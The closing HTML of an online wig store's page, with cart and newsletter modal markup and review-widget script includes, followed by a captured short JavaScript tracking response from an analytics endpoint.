        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                
                <div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div> 

                
            </div>
        </div>     
  </div>
</div>


<div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>



<div class="newsletter-success-modal">
    <div class="modal-overlay"></div>
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                <i class="fa fa-check" aria-hidden="true"></i>
                <span>You have successfully subscribed!</span>
            </div>
        </div>     
    
</div>


    
          
    
    
      
    
    
    <div class="wrapper-overlay"></div>

	<script async src="https://loox.io/widget/Vy-uaMNEBd/loox.1584087976000.js?shop=hiwigs.myshopify.com"></script>
  <meta id="th_shop_url" content="www.hiwigs.com">
<link href="//fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet" type="text/css" media="all" />
<link href="//thimatic-apps.com/product_review/theme_files/wc-review.css?v=1.21" rel="stylesheet" type="text/css" media="all" />
<script src="//thimatic-apps.com/product_review/theme_files/wc-product-review.js?v=1.21" type="text/javascript"></script>
<!-- "snippets/hurrify-snippet.liquid" was not rendered, the associated app was uninstalled --></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5365413&f=www.hiwigs.com&b=0&l=en-us@posix&d=&o=&s=&r=153595
body_size: 82
content:
lk2('2%3b153576')